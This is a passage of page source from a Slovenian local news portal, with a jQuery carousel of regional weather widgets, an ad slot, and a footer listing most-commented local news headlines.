            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#82f7f0e7e6ecebf1f6f4edc2efede8e7f2ede6f0e3f4e8e7acf1eb"><span class="__cf_email__" data-cfemail="50252235343e392324263f103d3f3a35203f342231263a357e2339">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_696ca64d4847c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_696ca64d4847c" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_13_696ca64d4847c = new tdBlock();
block_td_uid_13_696ca64d4847c.id = "td_uid_13_696ca64d4847c";
block_td_uid_13_696ca64d4847c.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_696ca64d4847c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_696ca64d4847c_rand","tdc_css_class_style":"td_uid_13_696ca64d4847c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_696ca64d4847c.td_column_number = "1";
block_td_uid_13_696ca64d4847c.block_type = "td_block_7";
block_td_uid_13_696ca64d4847c.post_count = "30";
block_td_uid_13_696ca64d4847c.found_posts = "6136";
block_td_uid_13_696ca64d4847c.header_color = "#";
block_td_uid_13_696ca64d4847c.ajax_pagination_infinite_stop = "";
block_td_uid_13_696ca64d4847c.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_13_696ca64d4847c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_696ca64d4847c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
